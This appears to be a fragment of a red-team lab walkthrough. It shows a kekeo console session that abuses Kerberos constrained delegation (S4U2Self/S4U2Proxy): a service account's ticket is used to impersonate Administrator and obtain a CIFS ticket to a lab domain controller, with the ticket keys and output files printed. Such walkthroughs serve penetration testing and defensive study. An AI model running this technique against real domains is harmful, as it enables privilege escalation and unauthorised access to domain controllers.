 kekeo(commandline) # tgs::s4u /tgt:TGT_SqlServer@REDTEAM.COM_krbtgt~redteam.com@REDTEAM.COM.kirbi /user:Administrator@re
dteam.com /service:cifs/dc.redteam.com
Ticket  : TGT_SqlServer@REDTEAM.COM_krbtgt~redteam.com@REDTEAM.COM.kirbi
  [krb-cred]     S: krbtgt/redteam.com @ REDTEAM.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: SqlServer @ REDTEAM.COM
  [enc-krb-cred] S: krbtgt/redteam.com @ REDTEAM.COM
  [enc-krb-cred] T: [2022/3/31 14:43:32 ; 2022/4/1 0:43:32] {R:2022/4/7 14:43:32}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 7e0c9dce9cee2212213fe2491dae68b8ed2a57dfeff0e925ad4aa166456ba
5b7
  [s4u2self]  Administrator@redteam.com
[kdc] name: DC.redteam.com (auto)
[kdc] addr: 192.168.133.2 (auto)
  > Ticket in file 'TGS_Administrator@redteam.com@REDTEAM.COM_SqlServer@REDTEAM.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/dc.redteam.com
  > Ticket in file 'TGS_Administrator@redteam.com@REDTEAM.COM_cifs~dc.redteam.com@REDTEAM.COM.kirbi'
kekeo(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\新建文件夹\kekeo\x64>